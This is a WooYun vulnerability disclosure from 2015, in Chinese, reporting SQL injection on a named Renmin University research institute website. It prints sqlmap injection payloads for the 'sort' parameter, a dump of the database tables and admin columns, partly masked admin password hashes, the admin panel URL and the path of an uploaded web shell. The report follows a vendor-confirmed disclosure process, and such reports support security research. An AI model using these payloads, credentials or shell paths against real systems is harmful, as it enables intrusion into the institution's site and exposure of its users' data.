漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0135293
漏洞标题:中国人民大学某研究所sql注入漏洞(已getshell)
相关厂商:中国人民大学
漏洞作者: 路人甲
提交时间:2015-08-19 14:39
修复时间:2015-10-04 00:50
公开时间:2015-10-04 00:50
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-19: 细节已通知厂商并且等待厂商处理中
2015-08-20: 厂商已经确认,细节仅向厂商公开
2015-08-30: 细节向核心白帽子及相关领域专家公开
2015-09-09: 细节向普通白帽子公开
2015-09-19: 细节向实习白帽子公开
2015-10-04: 细节向公众公开
简要描述:
121
详细说明:
http://www.sex-study.org/
中国人民大学性学研究所
光看这个就来了兴趣
找到注入点
www.sex-study.org/news.php?sort=1&isweb=1
参数sort
[13:19:08] [INFO] resuming back-end DBMS 'mysql'
[13:19:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sort=1 AND 8778=8778&isweb=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
Payload: sort=1 AND (SELECT 2573 FROM(SELECT COUNT(*),CONCAT(0x716b717171,(
ELECT (ELT(2573=2573,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
A.CHARACTER_SETS GROUP BY x)a)&isweb=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sort=1 AND (SELECT * FROM (SELECT(SLEEP(5)))XBRL)&isweb=1
---
[13:19:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
Database: hdm0470019_db
[23 tables]
+----------------+
| News |
| NewsClass |
| about |
| aboutclass |
| activity |
| activityguest |
| activityreply |
| activitysign |
| appointment |
| complain |
| member |
| n_tousu |
| qdingdan |
| qianzheng |
| qianzhengClass |
| qianzhengl |
| survey |
| temp |
| u_sc |
| uploadpic |
| vbc_admin |
| vbc_group |
| vbc_power |
+----------------+
[12 columns]
+-----------+----------------------+
| Column | Type |
+-----------+----------------------+
| Checked | tinyint(1) |
| Group_ID | smallint(4) unsigned |
| ID | smallint(4) unsigned |
| LoginIp | varchar(16) |
| LoginTime | int(11) unsigned |
| Mail | varchar(50) |
| Name | varchar(30) |
| Passwd | varchar(32) |
| RealName | varchar(30) |
| Rnd | varchar(32) |
| Sex | tinyint(1) |
| UserFlag | tinyint(1) |
+-----------+----------------------+
-------------------------------------------+--------+
Passwd | Name |
-------------------------------------------+--------+
e10adc3949ba59abbe56---7f20f883e | aaa |
3fc4da3d08ab58a7420b---2706e3ee3 | admin |
e10adc3949ba59abbe56---7f20f883e | guest |
-------------------------------------------+--------+
找到管理员账号,密码

进入后台
http://www.sex-study.org/admin/main.php

找上传,上传点,找的时候老费劲了。。最终还是拿下了。。。
shell地址
http://www.sex-study.org/uploadfile/images/6ee5ae3d84ee96b0f3a60cc8616989a8.php
over
漏洞证明:
123
修复方案:
121
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:5
确认时间:2015-08-20 00:49
厂商回复:
通知相关单位处理中
最新状态:
暂无